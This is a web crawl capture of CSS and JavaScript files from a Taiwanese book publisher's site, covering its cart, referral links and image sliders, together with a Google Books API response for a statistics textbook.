	.3s ease-in;transition:background-color 
	.3s ease-in}@media (min-width:768px){body>
	.navbar-transparent{background-color:transparent}
	body>.navbar-transparent .navbar-nav>.open>a{
	background-color:transparent!important}}
#home{padding-top:0}
#home .navbar-brand{
	padding:13.5px 15px 12.5px}
#home .navbar-brand>img{
	display:inline;margin:0 10px;height:100%}
#banner{min-height:300px;border-bottom:none}
.table-of-contents{margin-top:1em}
.page-header h1{font-size:4em}
.bs-docs-section{margin-top:6em}
.bs-docs-section h1{padding-top:100px}
.bs-component{position:relative}
.bs-component 
.modal{
	position:relative;top:auto;right:auto;left:auto;bottom:auto;z-index:1;display:block}
.bs-component 
.modal-dialog{width:90%}
.bs-component 
.popover{
	position:relative;display:inline-block;width:220px;margin:20px}
#source-button{position:absolute;top:0;right:0;z-index:100;font-weight:700}
.nav-tabs{margin-bottom:15px}
.progress{margin-bottom:10px}
footer{margin:5em 0}
footer li{float:left;margin-right:1.5em;margin-bottom:1.5em}
footer p{clear:left;margin-bottom:0}
.splash{
	padding:9em 0 2em;background-color:#141d27;
	background-image:url(../img/bg.jpg);
	background-size:cover;
	background-attachment:fixed;
	color:#fff;text-align:center}
.splash 
.logo{width:160px}
.splash h1{font-size:3em}
.splash #social{margin:2em 0}
.splash 
.alert{margin:2em 0}
.section-tout{
	padding:4em 0 3em;border-bottom:1px solid rgba(0,0,0,.05);
	background-color:#eaf1f1}
.section-tout 
.fa{margin-right:.5em}
.section-tout p{margin-bottom:3em}
.section-preview{padding:4em 0 4em}
.section-preview 
.preview{margin-bottom:4em;background-color:#eaf1f1}
.section-preview 
.preview 
.image{position:relative}
.section-preview 
.preview 
.image:before{
	box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);
	position:absolute;top:0;left:0;
	width:100%;height:100%;content:"";pointer-events:none}
.section-preview 
.preview 
.options{
	padding:1em 2em 2em;border:1px solid rgba(0,0,0,.05);
	border-top:none;text-align:center}
.section-preview 
.preview 
.options p{margin-bottom:2em}
.section-preview 
.dropdown-menu{text-align:left}
.section-preview 
.lead{margin-bottom:2em}
@media (max-width:767px){
	.section-preview .image img{width:100%}}
.sponsor 
#carbonads{max-width:240px;margin:0 auto}
.sponsor 
.carbon-text{
	display:block;margin-top:1em;font-size:12px}
.sponsor 
.carbon-poweredby{
	float:right;margin-top:1em;font-size:10px}
@media (max-width:767px){
	.splash{padding-top:4em}
	.splash 
	.logo{width:100px}
	.splash h1{font-size:2em}
#banner{margin-bottom:2em;text-align:center}
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.wunan.com.tw/prgcss/head.css
body_size: 1460
content:
.link1:hover {
color:yellow;
}
/**************************************************************************************/
/**********�i�H���s�������u���P�\��覡�A�u�ݧ�.dennis�令*  **************************/
/**************************************************************************************/
.dennis {
	background:#000 !important;
	color:#0f0 !important;
	outline:solid #f00 1px !important;
}
/**************************************************************************************/
/**���s���ݥΨ쪺CSS                                   			      */
/**************************************************************************************/
	@media screen and (min-width: 320px) {
		.wulogo {
			margin-top:5px;
			width:100%;
		}
	}
	@media screen and (min-width: 480px) {
		.wnSubjectText {
			font-weight:bold;
			font-size:16px; 
		} 
		.wulogo {
			width:60%;
		}
	}
	@media screen and (min-width: 640px) {
		.wnSubjectText {
			font-weight:bold;
			font-size:18px; 
		} 
		.wulogo {
			margin-top:5px;
			width:37%;
		}
	}
	.wnSubjectText {
		font-weight:bold;
		color: white;
	}
	.btn-link { cursor:pointer; }
	.btn-group a:hover,a:active,a:visited,a:link {
		text-decoration: none;
	}
	.btnHieght {
		height:61px;
		padding:8px;
		text-align:center;
	}
	.dropdown-menu li {
		font-size:16px;
	}
	.btn-group.dropdown:hover .dropdown-menu{ display:block;}
	.collapsePanel {list-style: none;}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.wunan.com.tw/prgcss/bookdetail.css
body_size: 657
content:
.test {
    background: #000 !important;
    color: #0f0 !important;
    outline: solid #f00 1px !important;
}
.areaFrame{
	width:100%;
	/*margin-top:30px;*/
	border:0px dashed black;
}
.bookFunction img{
	margin-top:10px;
}
.bookSpan {
	background-color:#F4EEA9;
}

.blink {
    animation-duration: 1s;
    animation-name: blink;
    animation-iteration-count: infinite;
    animation-direction: alternate;
    animation-timing-function: ease-in-out;
}
@keyframes blink {
    0% {
        opacity: 1;
    }
    80% {
        opacity: 1;
    }
    81% {
        opacity: 0;
    }
    100% {
        opacity: 0;
    }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.wunan.com.tw/prgcss/booktakelook.css
body_size: 923
content:
    html, body {
      position: relative;
      height: 100%;
    }
    body {
      background: #eee;
      font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
      font-size: 14px;
      color:#000;
      margin: 0;
      padding: 0;
    }
	
    .swiper-container {
      width: 100%;
      height: 100%;
    }
    .swiper-slide {
      text-align: center;
      font-size: 18px;
      background: #fff;

      /* Center slide text vertically */
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      -webkit-justify-content: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center;
    }
    
	.swiper-silde img{
		width:100%;
		height:100%;
	}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.wunan.com.tw/prgjs/bookdetail.js
body_size: 18004
content:
//-------------------------------------------------------------------------------------
//會員推薦碼，存著登入狀態  20200905
//-------------------------------------------------------------------------------------
$.post('/isMemberLoggedIn', {
	}, function(data, textStatus, jQxhr ){
	console.log("data.status:"+data.status);
	if (data.status=="yes"){
		window.localStorage["local"]="1";
	}
}, 'json');
//-------------------------------------------------------------------------------------
//讓每一個textarea隨著字數與行數自動調整
//$.each($("textarea"), function(i, n){
//    $(n).css("height", n.scrollHeight + "px");
//})
$("#text1").css("height", $("#text1").prop("scrollHeight") + "px");
$("#text2").css("height", $("#text2").prop("scrollHeight") + "px");
$("#text3").css("height", $("#text3").prop("scrollHeight") + "px");
$("#text4").css("height", $("#text4").prop("scrollHeight") + "px");
$("#text5").css("height", $("#text5").prop("scrollHeight") + "px");
//-----------------------------------------------------------------------------
//產生會員推薦分享網址
//-----------------------------------------------------------------------------
function genReffer_onClick(oCtl){
	var pannel=document.getElementById("urlPannel");
	var BookID=document.MOrder.hidID.value;
	//alert(BookID);
	$.post("bookdetail/getrefurl",{
		course_id: BookID,
	},function(data){
		if (data.status){
			document.getElementById("txtRefUrl").value=data.url;
			pannel.style.display="";
			pannel.style.top=(oCtl.offsetTop+40).toString()+"px";
			pannel.style.left=(oCtl.offsetLeft).toString()+"px";
			document.getElementById("txtRefUrl").select();
		}
	});
	
}
function btnCopyUrl_onClick(){
	document.getElementById("txtRefUrl").select();
	document.execCommand("Copy")
	document.getElementById("urlPannel").style.display="none";
	alert("網址已複製");
	
}
//-----------------------------------------------------------------------------
//優惠組合按加入購物車動作
//-----------------------------------------------------------------------------
function SaleOrder(){
	var SaleCnt=parseInt(document.MOrder.SaleCnt.value);
	//alert(SaleCnt);
	var Success=0;
	for (var i=0;i<=SaleCnt;i++){
		var bookname=$('input[name=bookname'+i+']').val();
		var bktype=$('input[name=bktype'+i+']').val();
		var oldno=$('input[name=oldno'+i+']').val();
		var mytype=$('input[name=mytype'+i+']').val();
		var opendate=$('input[name=opendate'+i+']').val();
		var booksno=$('input[name=booksno'+i+']').val();
		var disc=$('input[name=disc'+i+']').val();
		var price=$('input[name=price'+i+']').val();
		var SeePage=$('input[name=SeePage'+i+']').val();
		$.post('/order', {
			bookname: bookname,
			bktype: bktype,
			oldno: oldno,
			opendate: opendate,
			booksno: booksno,
			SeePage: SeePage,
			disc: disc,
			price: price,
			mytype: 'Insert',
		}, function(data, textStatus, jQxhr ){
			if(data.status == 'ok') {
				var BookAry=data.BookAry;
				var UserAry=data.UserAry;
				var ShowWord=data.ShowWord;
				if (BookAry.length>=1){
					$('#TUnit').text(BookAry.length+"結帳");	//head.ejs
					Success=Success+1;
				}
			}
		}, 'json');
		alert('已把超值組合加入購物車!!!');
	}
}
//-----------------------------------------------------------------------------
//瀏覽大圖功能開啟
//-----------------------------------------------------------------------------
function BrowseImg(){
	//getInfo();
	var NowImg = document.getElementById("MainPic").src;
	document.getElementById("navSet").className="";
	document.getElementById("txtSerach").style.display="none";
	document.getElementById("BackDiv").style.display="";
	document.getElementById("BackDiv").style.height=document.body.scrollHeight;
	//-----------------------------------------------------------------------------------------
	var w_height = document.body.clientHeight + 100 ;
	var w_width = Math.floor( w_height / 3 * 2 ) ;		//1A64圖太長
	var x = (document.body.clientWidth-w_width)/2;		//計算螢幕與開啟視窗的寬度
   	var y = (document.body.clientHeight-w_height)/2;	//計算螢幕與開啟視窗的高度	
	var divTakeBig = document.getElementById("divTakeBig");
	divTakeBig.style.width = w_width +"px";
	divTakeBig.style.height = w_height +"px";
	if (parseFloat(document.body.scrollTop)==0 && parseFloat(document.documentElement.scrollTop)==0){
			divTakeBig.style.top = 5 + "px";
	}else{
		if (parseFloat(document.body.scrollTop)>0 && parseFloat(document.documentElement.scrollTop)==0){
			divTakeBig.style.top = parseFloat(document.body.scrollTop) + 5 + "px";
		}else{
			if (parseFloat(document.body.scrollTop)==0 && parseFloat(document.documentElement.scrollTop)>=0){
				divTakeBig.style.top = parseFloat(document.documentElement.scrollTop) + 5 + "px";
			}else{
				divTakeBig.style.top = 5 + "px";
			}
		}
	}
	//alert(divTakeBig.style.top);
	divTakeBig.style.left = x +"px";
	divTakeBig.style.position = "absolute";
	var ejsTakeBig = document.getElementById("ejsTakeBig");
	//alert(w_width +"*"+ w_height );
	ejsTakeBig.style.width = w_width +"px";
	ejsTakeBig.style.height = w_height +"px";
	document.getElementById("ejsTakeBig").contentWindow.toSlide();
	document.getElementById("divTakeBig").style.display="";
}
//-----------------------------------------------------------------------------
//瀏覽大圖功能關閉
//-----------------------------------------------------------------------------
function CloseBrowseImg(){
	document.getElementById("navSet").className="navbar navbar-default navbar-fixed-top container-fluid";
	document.getElementById("txtSerach").style.display="";
	document.getElementById("BackDiv").style.display="none";
	document.getElementById("divTakeBig").style.display="none";
}
function tellMe()
{
	var email=document.MOrder.tell_email.value;
	if (email.length==0){alert('請輸入E-mail');document.MOrder.tell_email.focus();return;}
	document.MOrder.action="/tellme";
	document.MOrder.submit();
}
function Order(){
	document.MOrder.action="/order";
	document.MOrder.submit();
}
//--------------------------------------------------------------
//Take a Look Swiper 移動動作 去呼叫iframe的Javascript
//因為Swiper在ifame設定
//--------------------------------------------------------------
function TakePreD(){
	var iframe = document.getElementById("TakeLook");
	var PicNum = iframe.contentDocument.getElementById("ImgCnt").innerHTML;
	document.getElementById("TakeLook").contentWindow.TakePreD();
}
function TakeNextD(){
	var iframe = document.getElementById("TakeLook");
	var PicNum = iframe.contentDocument.getElementById("ImgCnt").innerHTML;
	document.getElementById("TakeLook").contentWindow.TakeNextD();
}
//--------------------------------------------------------------
//Take a Look Swiper 移動動作 去呼叫iframe的Javascript
//因為Swiper在ifame設定
//--------------------------------------------------------------
function MTakePreD(){
	var iframe = document.getElementById("TakeLookHand");
	var PicNum = iframe.contentDocument.getElementById("ImgCnt").innerHTML;
	document.getElementById("TakeLookHand").contentWindow.MTakePreD();
}
function MTakeNextD(){
	var iframe = document.getElementById("TakeLookHand");
	var PicNum = iframe.contentDocument.getElementById("ImgCnt").innerHTML;
	document.getElementById("TakeLookHand").contentWindow.MTakeNextD();
}
//--------------------------------------------------------------
//相關書籍 Swiper 移動動作
//--------------------------------------------------------------
function PreD(){
	swiper_Detail.slidePrev();
}
function NextD(){
	swiper_Detail.slideNext();
}
//--------------------------------------------------------------
//bookdetail.ejs書圖每五秒移動一次
//--------------------------------------------------------------
function CirclePic(){
	swiper_Detail.slideNext();
	clock=setTimeout(CirclePic,5000);
}
clock=setTimeout(CirclePic,5000);
//--------------------------------------------------------------
var showBook=parseFloat(document.getElementsByName("MBookNum"));
var statusw;
if (showBook>7){statusw=true;}else{statusw=false;}
$(function(){
	var imgNum=5,showIndex=1;
	var preIndex,aftIndex;
	var swiper;
	$(document).ready(function(){
		swiper_Detail = new Swiper('#showDetail', {
			slidesPerView: 5,
			loop: statusw,
			spaceBetween: 10,
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
			  // Responsive breakpoints
			  breakpoints: {
			    // when window width is <= 320px
			    320: {
			      slidesPerView: 2,
			      spaceBetween: 10
			    },
			    // when window width is <= 480px
			    480: {
			      slidesPerView: 2,
			      spaceBetween: 20
			    },
			    // when window width is <= 640px
			    640: {
			      slidesPerView: 4,
			      spaceBetween: 20
			    },
			    // when window width is <= 800px
			    800: {
			      slidesPerView: 5,
			      spaceBetween: 20
			    },
			    // when window width is <= 960px
			    960: {
			      slidesPerView: 6,
			      spaceBetween: 20
			    },
			    // when window width is <= 1024px
			    1024: {
			      slidesPerView: 7,
			      spaceBetween: 20
			    },
				// when window width is <= 1280px
			    1280: {
			      slidesPerView: 8,
			      spaceBetween: 20
			    },
			    // when window width is <= 1440px
			    1440: {
			      slidesPerView: 9,
			      spaceBetween: 20
			    },
			    // when window width is <= 1680px
			    1680: {
			      slidesPerView: 10,
			      spaceBetween: 20
			    },
			    // when window width is <= 1920px
			    1920: {
			      slidesPerView: 11,
			      spaceBetween: 20
			    },
			    // when window width is <= 2048px
			    2048: {
			      slidesPerView: 12,
			      spaceBetween: 20
			    }
			  }					
		});
		$(".dot1").css("border-color","#BBBBBB");
	});
});
//-----AJAX jQuery Start------------------------//
(function initAll() {
//-----------------------------------------------------------------------------------------------------------
	var Mobil=document.getElementById("SeeDevice").innerHTML;
	//alert(Mobil);
	if (Mobil=="1"){
		//不知什麼原因，在Google手機版會被截一半的圖檔，只有手動設定此參數
		document.getElementById("TakeLookHand").style.height="380px";
	}
//-----------------------------------------------------------------------------------------------------------
	//新增一筆購書資料
	$('.DetailOrder').click(function(e) {
		e.preventDefault();
		var bookname=$('input[name=bookname]').val();
		var bktype=$('input[name=bktype]').val();
		var oldno=$('input[name=oldno]').val();
		var mytype=$('input[name=mytype]').val();
		var opendate=$('input[name=opendate]').val();
		var booksno=$('input[name=booksno]').val();
		var disc=$('input[name=disc]').val();
		var price=$('input[name=price]').val();
		var SeePage=$('input[name=SeePage]').val();
		//過濾XSS攻擊與特殊字元
		$.post('/order', {
			bookname: bookname,
			bktype: bktype,
			oldno: oldno,
			opendate: opendate,
			booksno: booksno,
			SeePage: SeePage,
			disc: disc,
			price: price,
			mytype: 'Insert',
		}, function(data, textStatus, jQxhr ){
			if(data.status == 'ok') {
				var BookAry=data.BookAry;
				var UserAry=data.UserAry;
				var ShowWord=data.ShowWord;
				if (BookAry.length>=1){
					$('#TUnit').text(BookAry.length+"結帳");	//head.ejs
					if (ShowWord!=""){
						alert(ShowWord);
					}else{
						alert('已加入購物車！');
					}
				}
			}
		}, 'json');
		return false;
  	});
  	//----------------------------------------------------------------------------
	//swiper iframe專用script bookdetail.ejs 上方小圖iframe
	//----------------------------------------------------------------------------
	var iframeSmallTimeout;
	function lazyLoadDemos(){
		$('.detail-demo').each(
			function(){
				var frameHolder=$(this).find('.Takelook-iframe');
				if(frameHolder.hasClass('loaded'))
					return;
				var frame=frameHolder.find('iframe');
				var src=frame.attr('data-src');
				if(frameHolder.offset().top+ frameHolder.height()<$(window).scrollTop())
					{return;}
				if(frameHolder.offset().top<($(window).scrollTop()+ $(window).height()+ 50)){
					frameHolder.addClass('loaded');
					frame.attr('src',src);
				}
			}
		);
	}
	if($('.detail-demo').length>0){
		$('.detail-demo').each(
			function(){
				var t=$(this);
				var demoFile=t.find('iframe').attr('data-src');
				t.find('.detail-demo-link-new-window').attr('href',demoFile);
				t.find('.detail-demo-link-source').attr('href','https://github.com/nolimits4web/Swiper/blob/master/demos/'+ demoFile);
			}
		);
		$(window).on('scroll resize',
			function(){
				clearTimeout(iframeSmallTimeout);
				iframeSmallTimeout=setTimeout(
					function(){lazyLoadDemos();},500);
			});
		lazyLoadDemos();
	}
  	//----------------------------------------------------------------------------
	//swiper iframe專用script bookdetail.ejs 看大圖iframe
	//----------------------------------------------------------------------------
	var iframeBigTimeout;
	function BigTakeDemos(){
		$('.divTakeBig-demo').each(
			function(){
				var frameHolder=$(this).find('.clsTakeBig');
				if(frameHolder.hasClass('loaded'))
					return;
				var frame=frameHolder.find('iframe');
				var src=frame.attr('data-src');
				if(frameHolder.offset().top+ frameHolder.height()<$(window).scrollTop())
				{return;}
				if(frameHolder.offset().top<($(window).scrollTop()+ $(window).height()+ 50)){
					frameHolder.addClass('loaded');
					frame.attr('src',src);
				}
			}
		);
	}
	if($('.divTakeBig-demo').length>0){
		$('.divTakeBig-demo').each(
			function(){
				var t=$(this);
				var demoFile=t.find('iframe').attr('data-src');
				t.find('.detail-demo-link-new-window').attr('href',demoFile);
				t.find('.detail-demo-link-source').attr('href','https://github.com/nolimits4web/Swiper/blob/master/demos/'+ demoFile);
			}
		);
		$(window).on('scroll resize',
			function(){
				clearTimeout(iframeBigTimeout);
				iframeBigTimeout=setTimeout(
					function(){lazyLoadDemos();},500);
			});
		BigTakeDemos();
	}
	//----------------------------------------------------------------------------
}());
//-----AJAX jQuery End------------------------//
function ToBigTake(oCtl){
	//alert(oCtl.src);
	document.getElementById("BigTake").src=oCtl.src;
	//alert(document.getElementById("BigTake").src);
}
function MIMgClose(oVal){//手機版瀏覽大圖關閉
	//alert(oVal);
	document.getElementById("navSet").className="navbar navbar-default navbar-fixed-top container-fluid";
	parent.document.getElementById("MBack").style.display="none";
	document.getElementById("MOpenImage").style.display="none";
	parent.document.getElementById("txtSerach").style.display="";
}
var SeeDevice=document.getElementById("SeeDevice").innerHTML;
if (SeeDevice!="1"){
	document.getElementById("SeeTakelook").style.display="";
}
function getInfo()
{
    var s = "";
    s += " 網頁可見區域寬："+ document.body.clientWidth+"\n";
    s += " 網頁可見區域高："+ document.body.clientHeight+"\n";
    s += " 網頁可見區域寬："+ document.body.offsetWidth + " (包括邊線和捲軸的寬)"+"\n";
    s += " 網頁可見區域高："+ document.body.offsetHeight + " (包括邊線的寬)"+"\n";
    s += " 網頁正文全文寬："+ document.body.scrollWidth+"\n";
    s += " 網頁正文全文高："+ document.body.scrollHeight+"\n";
    s += " 網頁被卷去的高(ff)："+ document.body.scrollTop+"\n";
    s += " 網頁被卷去的高(ie)："+ document.documentElement.scrollTop+"\n";
    s += " 網頁被卷去的左："+ document.body.scrollLeft+"\n";
    s += " 網頁正文部分上："+ window.screenTop+"\n";
    s += " 網頁正文部分左："+ window.screenLeft+"\n";
    s += " 螢幕解析度的高："+ window.screen.height+"\n";
    s += " 螢幕解析度的寬："+ window.screen.width+"\n";
    s += " 螢幕可用工作區高度："+ window.screen.availHeight+"\n";
    s += " 螢幕可用工作區寬度："+ window.screen.availWidth+"\n";
    s += " 你的螢幕設置是 "+ window.screen.colorDepth +" 位彩色"+"\n";
    s += " 你的螢幕設置 "+ window.screen.deviceXDPI +" 像素/英寸"+"\n";
    alert (s);
}
//20240105 新增 google book 電子書檢核

if ($('#a_gbook_link').length >0 ) {
	console.log('g_isbn:' + $('#a_gbook_link').attr('g_isbn')) ; 
	var g_isbn =  $('#a_gbook_link').attr('g_isbn')

var g_url= 'https://www.googleapis.com/books/v1/volumes?q=isbn:'+g_isbn ;
console.log('g_url:' + g_url) ; 
function handleResponse(data) {
  console.log('data:' + data['totalItems'] );
  if ( data['totalItems'] !='0') {
  	  $('#a_gbook_link').show() ; 
  }
}

$.ajax({
  url: g_url,
  dataType: 'jsonp',
  jsonpCallback: 'handleResponse',
  success: function(response) {
    console.log('response:' +response);
  }
});


}


// 1. 選擇所有的 <a> 標籤
	var searchString='5R89-114';
    $("a").each(function() {
        // 取得當前 <a> 標籤的 href 屬性值
        let currentHref = $(this).attr("href");

        // 檢查 href 是否存在且包含目標字串
        if (currentHref && currentHref.includes(searchString)) {
            
            // 2. 執行替換操作
            // 使用 .attr("href", newURL) 來設定新的 URL
            $(this).attr("href", 'https://drive.google.com/drive/folders/1PUy5TZcrcqK1k6muocSx5VBixCkB0pP_?usp=sharing');

            // [可選] 輸出訊息以供偵錯
            console.log("已替換連結：" + currentHref + " -> " + newURL);
        }
    });



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.wunan.com.tw/javascripts/index.js
body_size: 4393
content:
//--------------------------------------------------------------
$(function(){
	var imgNum=5,showIndex=1;
	var preIndex,aftIndex;
	var swiper;

	$(window).resize(function(){
		if ($(window).width()<768){
			swiper.params["slidesPerView"]=3;
		} else {
			swiper.params["slidesPerView"]=5;
		}
		swiper.update()
	});
	$(document).ready(function(){
		swiper_Main = new Swiper('#showMain', {
			slidesPerView: 5,
			loop: true,
			spaceBetween: 10,
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
			  // Responsive breakpoints
			  breakpoints: {
			    // when window width is <= 320px
			    320: {
			      slidesPerView: 2,
			      spaceBetween: 10
			    },
			    // when window width is <= 480px
			    480: {
			      slidesPerView: 2,
			      spaceBetween: 20
			    },
			    // when window width is <= 640px
			    640: {
			      slidesPerView: 4,
			      spaceBetween: 20
			    },
			    // when window width is <= 800px
			    800: {
			      slidesPerView: 5,
			      spaceBetween: 20
			    },
			    // when window width is <= 960px
			    960: {
			      slidesPerView: 6,
			      spaceBetween: 20
			    },
			    // when window width is <= 1024px
			    1024: {
			      slidesPerView: 7,
			      spaceBetween: 20
			    },
				// when window width is <= 1280px
			    1280: {
			      slidesPerView: 8,
			      spaceBetween: 20
			    },
			    // when window width is <= 1440px
			    1440: {
			      slidesPerView: 9,
			      spaceBetween: 20
			    },
			    // when window width is <= 1680px
			    1680: {
			      slidesPerView: 10,
			      spaceBetween: 20
			    },
			    // when window width is <= 1920px
			    1920: {
			      slidesPerView: 11,
			      spaceBetween: 20
			    },
			    // when window width is <= 2048px
			    2048: {
			      slidesPerView: 12,
			      spaceBetween: 20
			    }
			  }					
		});
	});
	$("#leftButton").click(function(e){
		//計算前後的圖片索引
		if (showIndex==1){
			preIndex=5;aftIndex=2;
		}else{
			if (showIndex==5){
				preIndex=4;aftIndex=1;
			}else{
				preIndex=showIndex-1;
				aftIndex=showIndex+1;
			}
		}
		//換上前後圖片，指定後一張的位置
		$(".book"+aftIndex.toString()).css("left","801px");
		//移動圖片
		$(".book"+showIndex.toString()).animate({left:-840});
		$(".book"+aftIndex.toString()).animate({left:-40});
		$(".dot"+showIndex.toString()).css("border-color","#DDDDDD");
		$(".dot"+aftIndex.toString()).css("border-color","#BBBBBB");
		showIndex=aftIndex;
	});
	
	$("#rightButton").click(function(e){
		//計算前後的圖片索引
		if (showIndex==1){
			preIndex=5;aftIndex=2;
		}else{
			if (showIndex==5){
				preIndex=4;aftIndex=1;
			}else{
				preIndex=showIndex-1;
				aftIndex=showIndex+1;
			}
		}
		//換上前後圖片，指定後一張的位置
		$(".book"+preIndex.toString()).css("left","-800px");
		//移動圖片
		$(".book"+showIndex.toString()).animate({left:800});
		$(".book"+preIndex.toString()).animate({left:-40});
		$(".dot"+showIndex.toString()).css("border-color","#DDDDDD");
		$(".dot"+preIndex.toString()).css("border-color","#BBBBBB");
		showIndex=preIndex;
	});
	
	//swiper iframe專用script
	var iframeTimeout;
	function lazyLoadDemos(){
		$('.demo').each(
			function(){
				var frameHolder=$(this).find('.demo-iframe');
				if(frameHolder.hasClass('loaded'))
					return;
				var frame=frameHolder.find('iframe');
				var src=frame.attr('data-src');
				if(frameHolder.offset().top+ frameHolder.height()<$(window).scrollTop())
					{return;}
				if(frameHolder.offset().top<($(window).scrollTop()+ $(window).height()+ 50)){
					frameHolder.addClass('loaded');
					frame.attr('src',src);
				}
			}
		);
	}
	if($('.demo').length>0){
		$('.demo').each(
			function(){
				var t=$(this);
				var demoFile=t.find('iframe').attr('data-src');
				t.find('.demo-link-new-window').attr('href',demoFile);
				t.find('.demo-link-source').attr('href','https://github.com/nolimits4web/Swiper/blob/master/demos/'+ demoFile);
			}
		);
		$(window).on('scroll resize',
			function(){
				clearTimeout(iframeTimeout);
				iframeTimeout=setTimeout(
					function(){lazyLoadDemos();},500);
			});
		lazyLoadDemos();
	}

	
	
});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.googleapis.com/books/v1/volumes?q=isbn:9789571186788&callback=handleResponse&_=1768735081806
body_size: 1238
content:
// API callback
handleResponse({
  "kind": "books#volumes",
  "totalItems": 1,
  "items": [
    {
      "kind": "books#volume",
      "id": "Wb8uDwAAQBAJ",
      "etag": "F3oChB6IICo",
      "selfLink": "https://www.googleapis.com/books/v1/volumes/Wb8uDwAAQBAJ",
      "volumeInfo": {
        "title": "R軟體統計進階分析實務",
        "authors": [
          "吳明隆",
          "張毓仁"
        ],
        "publisher": "五南圖書出版股份有限公司",
        "publishedDate": "2016-09-12",
        "description": "吳明隆 現職 高雄師範大學師資培育中心教授 學歷 高雄師範大學教育學博士 電子郵件：t2673@nknucc.nknu.edu.tw 張毓仁 現職 屏東縣國小主任 學歷 中央大學課程與教學所博士",
        "industryIdentifiers": [
          {
            "type": "ISBN_13",
            "identifier": "9789571186788"
          },
          {
            "type": "ISBN_10",
            "identifier": "9571186783"
          }
        ],
        "readingModes": {
          "text": false,
          "image": true
        },
        "pageCount": 878,
        "printType": "BOOK",
        "categories": [
          "Computers"
        ],
        "maturityRating": "NOT_MATURE",
        "allowAnonLogging": false,
        "contentVersion": "0.1.0.0.preview.1",
        "panelizationSummary": {
          "containsEpubBubbles": false,
          "containsImageBubbles": false
        },
        "imageLinks": {
          "smallThumbnail": "http://books.google.com/books/content?id=Wb8uDwAAQBAJ&printsec=frontcover&img=1&zoom=5&edge=curl&source=gbs_api",
          "thumbnail": "http://books.google.com/books/content?id=Wb8uDwAAQBAJ&printsec=frontcover&img=1&zoom=1&edge=curl&source=gbs_api"
        },
        "language": "zh-CN",
        "previewLink": "http://books.google.com/books?id=Wb8uDwAAQBAJ&printsec=frontcover&dq=isbn:9789571186788&hl=&cd=1&source=gbs_api",
        "infoLink": "https://play.google.com/store/books/details?id=Wb8uDwAAQBAJ&source=gbs_api",
        "canonicalVolumeLink": "https://play.google.com/store/books/details?id=Wb8uDwAAQBAJ"
      },
      "saleInfo": {
        "country": "US",
        "saleability": "FOR_SALE",
        "isEbook": true,
        "listPrice": {
          "amount": 31.29,
          "currencyCode": "USD"
        },
        "retailPrice": {
          "amount": 16.9,
          "currencyCode": "USD"
        },
        "buyLink": "https://play.google.com/store/books/details?id=Wb8uDwAAQBAJ&rdid=book-Wb8uDwAAQBAJ&rdot=1&source=gbs_api",
        "offers": [
          {
            "finskyOfferType": 1,
            "listPrice": {
              "amountInMicros": 31290000,
              "currencyCode": "USD"
            },
            "retailPrice": {
              "amountInMicros": 16900000,
              "currencyCode": "USD"
            },
            "giftable": true
          }
        ]
      },
      "accessInfo": {
        "country": "US",
        "viewability": "PARTIAL",
        "embeddable": true,
        "publicDomain": false,
        "textToSpeechPermission": "ALLOWED",
        "epub": {
          "isAvailable": false
        },
        "pdf": {
          "isAvailable": true,
          "acsTokenLink": "http://books.google.com/books/download/R%E8%BB%9F%E9%AB%94%E7%B5%B1%E8%A8%88%E9%80%B2%E9%9A%8E%E5%88%86%E6%9E%90%E5%AF%A6%E5%8B%99-sample-pdf.acsm?id=Wb8uDwAAQBAJ&format=pdf&output=acs4_fulfillment_token&dl_type=sample&source=gbs_api"
        },
        "webReaderLink": "http://play.google.com/books/reader?id=Wb8uDwAAQBAJ&hl=&source=gbs_api",
        "accessViewStatus": "SAMPLE",
        "quoteSharingAllowed": false
      },
      "searchInfo": {
        "textSnippet": "吳明隆 現職 高雄師範大學師資培育中心教授 學歷 高雄師範大學教育學博士 電子郵件：t2673@nknucc.nknu.edu.tw 張毓仁 現職 屏東縣國小主任 學歷 中央大學課程與教學所博士"
      }
    }
  ]
}
);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.wunan.com.tw/prgjs/booktakelookbig.js
body_size: 1381
content:
var Mobil=document.getElementById("Mobil").innerHTML;
var TakeCnt=document.getElementById("ImgCnt").innerHTML;
var statusw;
if (parseInt(TakeCnt)>1){statusw=true;}else{statusw=false;}
//--------------------------------------------------------------
//網頁版資料Swiper
//--------------------------------------------------------------
var showTakebig = new Swiper('.Takelookbig-container', {
	loop: statusw,
	slidesPerView: 1,
	spaceBetween: 10,
	navigation: {
		nextEl: '.swiper-button-next',
		prevEl: '.swiper-button-prev',
	},
});
//-----------------------------------------------------------------------------
//選擇到哪一張圖片，顯示那張圖片開始
//-----------------------------------------------------------------------------
function toSlide(){
	//alert(parent.document.getElementById("SlideNum").innerHTML);
	var SlideNum = parent.document.getElementById("SlideNum").innerHTML;
	//alert(SlideNum);
	showTakebig.slideTo( SlideNum, false, false);
}
//-----------------------------------------------------------------------------
//-----------------------------------------------------------------------------
//瀏覽大圖功能關閉
//-----------------------------------------------------------------------------
function CloseWin(){
	//執行bookdetail.ejs->bookdetail.js 的CloseBrowseImg()
	parent.CloseBrowseImg();
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.wunan.com.tw/prgjs/head.js
body_size: 13515
content:

//-------------------------------------------------------------------------------------------------------------
//瀏覽器是否為IE8瀏覽器
//-------------------------------------------------------------------------------------------------------------
var IEVar="";
IEVersion();
//20230516更改備份在head_bak.js
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Z5YCY990R2');

function IEVersion() {
    var userAgent = navigator.userAgent; //取得瀏覽器資料
    var isIE = userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1; //判斷是否<IE11瀏覽器
